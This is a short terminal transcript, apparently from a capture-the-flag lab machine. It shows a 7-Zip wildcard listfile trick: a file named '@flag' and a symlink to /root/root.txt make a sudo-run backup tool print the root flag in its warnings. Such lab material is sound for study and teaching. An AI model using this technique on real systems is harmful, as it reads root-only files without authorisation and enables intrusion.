 xander@usage:/var/backups$ cd /var/www/html
xander@usage:/var/www/html$ touch @flag
xander@usage:/var/www/html$ ln -s /root/root.txt flag
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 b
Scanning the drive:
WARNING: No more files
4b77e7b6bb3375dbc76b023a9f1059ea
2984 folders, 23635 files, 114841912 bytes (110 MiB)
Creating archive: /var/backups/project.zip
Items to compress: 26619
Files read from disk: 23635
Archive size: 57147392 bytes (55 MiB)
Scan WARNINGS for files and folders:
4b77e7b6bb3375dbc76b023a9f1059ea : No more files
----------------
Scan WARNINGS: 1
xander@usage:/var/www/html$